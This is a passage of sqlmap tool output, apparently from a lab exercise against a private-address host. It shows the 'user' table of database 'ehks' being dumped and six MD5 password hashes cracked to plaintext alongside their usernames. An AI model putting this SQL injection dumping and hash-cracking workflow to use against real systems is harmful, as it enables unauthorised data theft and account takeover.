 what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[01:01:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[01:01:14] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[01:01:14] [INFO] starting 4 processes
[01:01:15] [INFO] cracked password 'Sue1978' for user 'jdurbin'
[01:01:15] [INFO] cracked password 'Homesite' for user 'pmoore'
[01:01:16] [INFO] cracked password 'ilike2surf' for user 'dstevens'
[01:01:17] [INFO] cracked password 'pacman' for user 'sorzek'
[01:01:19] [INFO] cracked password 'seventysixers' for user 'achen'
[01:01:21] [INFO] cracked password 'undone1' for user 'ghighland'
Database: ehks
Table: user
[6 entries]
| user_id | user_name | user_pass |
| 1 | dstevens | 02e823a15a392b5aa4ff4ccb9060fa68 (ilike2surf) |
| 2 | achen | b46265f1e7faa3beab09db5c28739380 (seventysixers) |
| 3 | pmoore | 8f4743c04ed8e5f39166a81f26319bb5 (Homesite) |
| 4 | jdurbin | 7c7bc9f465d86b8164686ebb5151a717 (Sue1978) |
| 5 | sorzek | 64d1f88b9b276aece4b0edcc25b7a434 (pacman) |
| 6 | ghighland | 9f3eb3087298ff21843cc4e013cf355f (undone1) |
[01:01:22] [INFO] table 'ehks.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.6/dump/ehks/user.csv'
[01:01:22] [INFO] fetching columns for table 'comment' in database 'ehks'
[01:01:22] [INFO] fetching entries for table 'comment' in database 'ehks'
[01:01:22] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries
[01:01:22] [INFO] fetching number of entries for table 'comment' in database 'ehks'
[01:01:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[01:01:22] [INFO] retrieved: 0
[01:01:22] [WARNING] table 'comment' in database 'ehks' appears to be empty
Database: ehks
Table: comment
[0 entries]
| comment_id | comment_url | comment_body | comment_date | comment_title | comment_author |
[01:01:22] [INFO] table 'ehks.comment' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.6/dump/ehks/comment.csv'
[01:01:22] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.6'
[*] ending @ 01:01:22 /2022-06-04/